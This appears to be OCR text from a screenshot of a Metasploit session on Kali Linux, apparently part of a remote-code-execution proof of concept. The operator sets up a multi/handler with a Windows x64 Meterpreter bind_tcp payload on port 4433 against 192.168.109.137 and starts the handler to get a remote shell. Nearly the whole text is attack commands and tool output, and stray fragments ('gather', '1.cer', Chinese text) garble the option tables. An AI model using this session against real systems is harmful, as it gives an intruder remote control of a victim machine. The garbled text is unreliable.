 root@kali: ~...host_RCE_PoC
o To boldly go where no
shell has gone before
=[ metasploit v5.0.60-dev ]
+ -- --=[ 1947 exploits - 1089 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf5 exploit(multi/handler) > set lport 4433
lport => 4433
msf5 exploit(multi/handler) > set rhost 192.168.109.137
rhost => 192.168.109.137
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
gather
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4433 yes The listen port
RHOST 192.168.109.137 no The target address
Exploit target:
1.cer
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
雷神众测
[*] Started bind TCP handler against 192.168.109.137:4433